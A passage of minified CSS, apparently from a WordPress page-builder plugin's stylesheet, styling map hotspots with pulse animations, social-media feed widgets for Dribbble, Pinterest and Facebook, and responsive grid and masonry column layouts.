#eee;color:rgba(26,43,99,.2);cursor:pointer}.ekit-wid-con .ekit-location_indicator::after{position:absolute;left:50%;top:50%;height:6px;width:6px;background-color:#2575fc;border-radius:inherit;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:""}@media (max-width:480px){.ekit-wid-con .ekit-location_indicator::after{height:3px;width:3px}}.ekit-wid-con .ekit_hotspot_pulse_1,.ekit-wid-con .ekit_hotspot_pulse_2{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1;border-radius:inherit;color:inherit;-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;-webkit-animation:pulsekm 3s infinite cubic-bezier(.4,0,1,1) both;animation:pulsekm 3s infinite cubic-bezier(.4,0,1,1) both}.ekit-wid-con .ekit_hotspot_pulse_1{-webkit-animation-delay:.5s;animation-delay:.5s}@-webkit-keyframes pulsekm{0%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor}70%{-webkit-box-shadow:0 0 0 30px currentColor;box-shadow:0 0 0 30px currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@keyframes pulsekm{0%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor}70%{-webkit-box-shadow:0 0 0 30px currentColor;box-shadow:0 0 0 30px currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}.ekit-wid-con .ekit_hotspot_image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.ekit-wid-con .ekit-location-groups .media-body{width:100%}.ekit-wid-con .ekit-location-groups .media{max-width:100%}.ekit-wid-con .ekit-location-groups .media.ekit-location_inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ekit-wid-con .ekit-location-groups .media.ekit-location_inner .ekit_hotspot_image{margin-right:10px}.ekit-wid-con .ekit-location-groups .media.flex-row-reverse .ekit_hotspot_image{margin-left:10px}.ekit-wid-con .ekit-location-groups .media.flex-column .ekit_hotspot_image,.ekit-wid-con .ekit-location-groups .media.flex-column-reverse .ekit_hotspot_image{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ekit-wid-con .ekit-location_outer{min-width:350px;text-align:left;color:#000;position:absolute;bottom:126%;left:50%;-webkit-transform:translate3d(-50%,-15px,0);transform:translate3d(-50%,-15px,0);-webkit-transition:all .4s ease;transition:all .4s ease;z-index:-1}.ekit-wid-con .ekit-location_inner{opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;visibility:hidden;padding:20px 15px;width:100%;background-color:#fff;-webkit-filter:drop-shadow(0 0 20px rgba(0, 0, 0, .05));filter:drop-shadow(0 0 20px rgba(0, 0, 0, .05));position:relative;z-index:50}.ekit-wid-con .ekit_hotspot_arrow{position:absolute;display:block;width:.8rem;height:.4rem;bottom:-6px;z-index:5;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ekit-wid-con .ekit_hotspot_arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;border-top-color:currentColor;top:0;border-width:.4rem .4rem 0;color:#fff;left:0}.ekit-wid-con .hotspot-following-line-style .ekit-location_outer{-webkit-transform:none;transform:none;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s}.ekit-wid-con .hotspot-following-line-style .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-style .ekit-hotspot-vertical-line{display:block;-webkit-transition:all .4s linear .4s;transition:all .4s linear .4s;background-color:#2575fc;position:absolute}.ekit-wid-con .hotspot-following-line-style .ekit-hotspot-vertical-line{-webkit-transition:all .4s linear 0s;transition:all .4s linear 0s;-webkit-transform:scaleY(0);transform:scaleY(0);width:2px;height:65px;left:50%}.ekit-wid-con .hotspot-following-line-style .ekit-hotspot-horizontal-line{height:2px;width:155px;margin-top:-1px;-webkit-transform:scaleX(0);transform:scaleX(0);top:50%}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-hotspot-horizontal-line{left:100%;-webkit-transform-origin:left;transform-origin:left}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-hotspot-horizontal-line{left:auto;right:100%;-webkit-transform-origin:right;transform-origin:right}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-location_outer,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-location_outer{left:calc(100% - 2px)}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-location_outer,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-location_outer{left:auto;right:100%}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-location_outer,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-location_outer{bottom:241%}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-hotspot-vertical-line,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-hotspot-vertical-line{top:100%;-webkit-transform-origin:bottom;transform-origin:bottom}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-hotspot-vertical-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-hotspot-vertical-line .ekit_hotspot_arrow{top:0;left:1px}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_top .ekit-hotspot-horizontal-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_top .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{display:none}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit_hotspot_arrow{top:-6px;bottom:auto}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit_hotspot_arrow::before,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit_hotspot_arrow::before{border-width:0 .4rem .4rem;border-bottom-color:currentColor}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-location_outer,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-location_outer{bottom:auto;top:238%}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-hotspot-vertical-line,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-hotspot-vertical-line{top:-65px;-webkit-transform-origin:top;transform-origin:top}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-hotspot-vertical-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-hotspot-vertical-line .ekit_hotspot_arrow{bottom:0;left:1px;top:auto}.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_left_bottom .ekit-hotspot-horizontal-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-style.ekit_hotspot_follow_line_right_bottom .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{display:none}.ekit-wid-con .hotspot-following-line-style.ekit-location-on-click.active .ekit-hotspot-horizontal-line{-webkit-transition:all .4s linear 0s;transition:all .4s linear 0s;-webkit-transform:scaleX(1);transform:scaleX(1)}.ekit-wid-con .hotspot-following-line-style.ekit-location-on-click.active .ekit-hotspot-vertical-line{-webkit-transition:all .3s linear .4s;transition:all .3s linear .4s;-webkit-transform:scaleY(1);transform:scaleY(1)}.ekit-wid-con .hotspot-following-line-style.ekit-location-on-click.active .ekit-location_inner{-webkit-transition:all .4s ease .7s;transition:all .4s ease .7s}.ekit-wid-con .hotspot-following-line-style.ekit-location-on-click.active .ekit-location_outer{-webkit-transform:none;transform:none}.ekit-wid-con .hotspot-following-line-straight .ekit-hotspot-horizontal-line{display:block;position:absolute;background-color:#2575fc;-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-hotspot-horizontal-line{height:100px;width:2px;left:50%;margin-left:-1px;-webkit-transform:scaleY(0);transform:scaleY(0)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-hotspot-horizontal-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{top:0}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-hotspot-vertical-line,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-hotspot-vertical-line{display:none}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-location_outer{bottom:calc(105px + 100%)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-hotspot-horizontal-line{bottom:100%;-webkit-transform-origin:bottom;transform-origin:bottom}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-location_outer{top:calc(105px + 100%)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit_hotspot_arrow::before{border-width:0 .4rem .4rem;border-bottom-color:currentColor}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-hotspot-horizontal-line{top:100%;-webkit-transform-origin:top;transform-origin:top}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{bottom:0;top:auto}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit-hotspot-horizontal-line{width:100px;height:2px;top:50%;margin-top:-1px;-webkit-transform:scaleX(0);transform:scaleX(0)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-hotspot-horizontal-line .ekit_hotspot_arrow,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{right:0;left:auto;margin-top:-3px}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-hotspot-vertical-line,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit-hotspot-vertical-line{display:none}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit-hotspot-horizontal-line{-webkit-transform-origin:left;transform-origin:left;left:100%}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit-location_outer{-webkit-transform:none;transform:none;left:calc(100% + 105px);bottom:-160%}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit_hotspot_arrow{left:-12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_right .ekit_hotspot_arrow::before{border-top-color:transparent;border-right-color:currentColor;border-width:.4rem .4rem .4rem .4rem}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-hotspot-horizontal-line{-webkit-transform-origin:right;transform-origin:right;right:100%}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-location_outer{-webkit-transform:none;transform:none;right:calc(100% + 105px);bottom:-160%;left:auto}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit_hotspot_arrow{right:-12px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:auto}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit_hotspot_arrow::before{border-top-color:transparent;border-left-color:currentColor;border-width:.4rem .4rem .4rem .4rem}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_left .ekit-hotspot-horizontal-line .ekit_hotspot_arrow{right:auto;left:0}.ekit-wid-con .hotspot-following-line-straight.active.ekit_hotspot_follow_line_bottom .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-straight.active.ekit_hotspot_follow_line_top .ekit-hotspot-horizontal-line{-webkit-transform:scaleY(1);transform:scaleY(1)}.ekit-wid-con .hotspot-following-line-straight.active.ekit_hotspot_follow_line_left .ekit-hotspot-horizontal-line,.ekit-wid-con .hotspot-following-line-straight.active.ekit_hotspot_follow_line_right .ekit-hotspot-horizontal-line{-webkit-transform:scaleX(1);transform:scaleX(1)}.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_bottom .ekit-location_outer,.ekit-wid-con .hotspot-following-line-straight.ekit_hotspot_follow_line_top .ekit-location_outer{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ekit-wid-con .hotspot-following-line-straight .ekit-location_outer{-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-map-image img{display:inline-block}.ekit-wid-con .ekit-feed-items-wrapper-dribble .ekit-feed-items-load-more .btn{color:#ea4c89;background-color:rgba(234,76,137,.1)}.ekit-wid-con .ekit-feed-items-wrapper-dribble .ekit-feed-item-dribble.style5 .ekit-feed-item--cover .ekit-feed-item--go-arrow{display:none}.ekit-wid-con .ekit-feed-items-wrapper-dribble .ekit-feed-item-dribble.style5 .ekit-feed-item--info{opacity:0;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-feed-items-wrapper-dribble .ekit-feed-item-dribble.style5:hover .ekit-feed-item--info{opacity:1}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .btn{position:relative;padding-top:0!important;padding-bottom:0!important}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .btn i{color:#bd081c}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .btn span{margin-left:2rem}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .btn-primary{background-color:#bd081c;border-color:#bd081c}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .btn-pill{border-radius:2rem!important}.ekit-wid-con .ekit-feed-header-pinterest .ekit-feed-header--actions .circle{position:absolute;left:3px;width:34px;height:34px;border-radius:50%;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-feed-header-pinterest .header-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons{text-align:center}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons .btn{border-width:2px;font-weight:500;padding:.4rem 2rem}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons .btn-outline-primary{border-color:#bd081c;color:#bd081c}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons .btn-outline-primary:hover{background-color:#bd081c;color:#fff}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons .btn-outline-secondary{border-color:#f2f2f5;color:#000032}.ekit-wid-con .ekit-feed-items-wrapper-pinterest .ekit-feed-items-wrapper--buttons .btn-outline-secondary:hover{background-color:#f2f2f5}.ekit-wid-con .ekit-feed-pinterest-boards,.ekit-wid-con .ekit-feed-pinterest-pins{display:none}.ekit-wid-con .ekit-feed-pinterest-boards.visible,.ekit-wid-con .ekit-feed-pinterest-pins.visible{display:block}.ekit-wid-con .ekit-feed-pinterest-board{-webkit-box-shadow:0 7px 15px rgba(0,0,0,.05);box-shadow:0 7px 15px rgba(0,0,0,.05)}.ekit-wid-con .ekit-feed-pinterest-board--images{height:220px;display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(4,1fr);grid-gap:.4rem}.ekit-wid-con .ekit-feed-pinterest-board--images>div{grid-row:1/5;background-color:#f2f2f5}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(2).span-1{grid-row:1/2}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(2).span-2{grid-row:1/3}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(2).span-3{grid-row:1/4}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(3).span-1{grid-row:4/5}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(3).span-2{grid-row:3/5}.ekit-wid-con .ekit-feed-pinterest-board--images>div:nth-of-type(3).span-3{grid-row:2/5}.ekit-wid-con .ekit-feed-pinterest-board--info{padding:1rem}.ekit-wid-con .ekit-feed-pinterest-board--name{font-size:1rem;line-height:1rem;font-weight:700;color:#000032;margin:0}.ekit-wid-con .ekit-feed-pinterest-board--pins{color:#adadad;font-size:12px;margin:0}.ekit-wid-con .ekit-feed-pinterest-pins .row>div{padding:0}.ekit-wid-con .ekit-feed-pinterest-pins .row>.col-md-12 img{height:unset}.ekit-wid-con .ekit-feed-pinterest-pins .row>.col-md-6 img{height:24rem}.ekit-wid-con .ekit-feed-pinterest-pins .row>.col-md-4 img{height:22rem}.ekit-wid-con .ekit-feed-pinterest-pins .row>.col-md-3 img{height:20rem}.ekit-wid-con .ekit-feed-pinterest-pins .row>.col-md-2 img{height:18rem}.ekit-wid-con .ekit-feed-pinterest-pin{position:relative;overflow:hidden;color:#32323d;font-size:14px;line-height:17px;font-weight:400}.ekit-wid-con .ekit-feed-pinterest-pin.has-title img{margin-bottom:1rem}.ekit-wid-con .ekit-feed-pinterest-pin>a{display:block}.ekit-wid-con .ekit-feed-pinterest-pin>a,.ekit-wid-con .ekit-feed-pinterest-pin>a img{width:100%}.ekit-wid-con .ekit-feed-pinterest-pin>a img{-o-object-position:top;object-position:top;-o-object-fit:cover;object-fit:cover}.ekit-wid-con .ekit-feed-pinterest-pin--top-logo{width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;top:1rem;right:1rem}.ekit-wid-con .ekit-feed-pinterest-pin--top-logo i{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;color:#bd081c}.ekit-wid-con .ekit-feed-items-load-more.pinterest{padding-top:2rem}.ekit-wid-con .ekit-feed-items-load-more.pinterest .btn{display:inline-block;color:#bd081c;background-color:rgba(189,8,28,.1)}.ekit-wid-con .ekit-feed-wrapper-pinterest .row.ekit-layout-grid img{height:250px}.ekit-wid-con .ekit-feed-wrapper-pinterest p{margin-bottom:0}.ekit-wid-con .ekit-facebook-feed{padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-facebook-feed a{text-decoration:none}.ekit-wid-con .ekit-facebook-feed .medium-text{font-size:14px;font-weight:500;line-height:22px}.ekit-wid-con .ekit-layout-grid.ekit-fb-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-1{max-width:8.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-2{max-width:16.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-4{max-width:33.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-5{max-width:41.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-7{max-width:58.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-8{max-width:66.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-10{max-width:83.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-11{max-width:91.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;padding-left:15px;padding-right:15px}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-left:15px;padding-right:15px}@media (max-width:1024px){.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-1{max-width:8.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-2{max-width:16.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-4{max-width:33.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-5{max-width:41.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-7{max-width:58.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-8{max-width:66.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-10{max-width:83.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-11{max-width:91.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-tablet-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:767px){.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-1{max-width:8.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-2{max-width:16.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-4{max-width:33.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-5{max-width:41.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-7{max-width:58.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-8{max-width:66.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-10{max-width:83.3333333333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-11{max-width:91.6666666667%;-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-fb-col-mobile-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.ekit-wid-con .ekit-layout-masonary{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-1{-webkit-column-count:12;-moz-column-count:12;column-count:12}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-2{-webkit-column-count:6;-moz-column-count:6;column-count:6}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-3{-webkit-column-count:4;-moz-column-count:4;column-count:4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-4{-webkit-column-count:3;-moz-column-count:3;column-count:3}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-5{-webkit-column-count:2.4;-moz-column-count:2.4;column-count:2.4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-7{-webkit-column-count:1.7142857143;-moz-column-count:1.7142857143;column-count:1.7142857143}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-8{-webkit-column-count:1.5;-moz-column-count:1.5;column-count:1.5}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-9{-webkit-column-count:1.3333333333;-moz-column-count:1.3333333333;column-count:1.3333333333}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-10{-webkit-column-count:1.2;-moz-column-count:1.2;column-count:1.2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-11{-webkit-column-count:1.0909090909;-moz-column-count:1.0909090909;column-count:1.0909090909}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}@media (max-width:1024px){.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-1{-webkit-column-count:12;-moz-column-count:12;column-count:12}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-2{-webkit-column-count:6;-moz-column-count:6;column-count:6}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-3{-webkit-column-count:4;-moz-column-count:4;column-count:4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-4{-webkit-column-count:3;-moz-column-count:3;column-count:3}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-5{-webkit-column-count:2.4;-moz-column-count:2.4;column-count:2.4}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-7{-webkit-column-count:1.7142857143;-moz-column-count:1.7142857143;column-count:1.7142857143}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-8{-webkit-column-count:1.5;-moz-column-count:1.5;column-count:1.5}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-9{-webkit-column-count:1.3333333333;-moz-column-count:1.3333333333;column-count:1.3333333333}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-10{-webkit-column-count:1.2;-moz-column-count:1.2;column-count:1.2}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-11{-webkit-column-count:1.0909090909;-moz-column-count:1.0909090909;column-count:1.0909090909}.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-tablet-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (max-width:767px){.ekit-wid-con .ekit-layout-masonary.ekit-fb-col-mobile-1{-webkit-column-count:12;-moz-column-count:12;column-count:12}.ekit-wid-con 